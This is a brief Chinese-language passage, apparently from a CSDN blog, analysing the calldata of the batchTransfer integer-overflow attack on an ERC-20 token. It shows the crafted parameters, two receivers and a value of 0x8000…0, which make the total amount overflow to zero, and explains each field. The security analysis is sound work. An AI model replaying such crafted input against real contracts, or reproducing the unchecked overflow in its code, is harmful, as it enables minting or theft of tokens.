 攻击细节
Function: batchTransfer(address[] _receivers, uint256 _value)
MethodID: 0x83f12fec
[0]: 0000000000000000000000000000000000000000000000000000000000000040
[1]: 8000000000000000000000000000000000000000000000000000000000000000
[2]: 0000000000000000000000000000000000000000000000000000000000000002
[3]: 000000000000000000000000b4d30cac5124b46c2df0cf3e3e1be05f42119033
[4]: 0000000000000000000000000e823ffe018727585eaf5bc769fa80472f76c3d7
➢第0号参数是_receivers数组在参数列表中的位置，即从第64个byte开始，也
就是第2号参数
• 第2号参数先指明数组长度为2，然后第3号参数和第4号参数表明两个接受者的地址
➢第1号参数是给每个接受者转账的金额
➢通过这样的参数计算出来的amount恰好溢出为0！
CSDN @邋遢的流浪剑客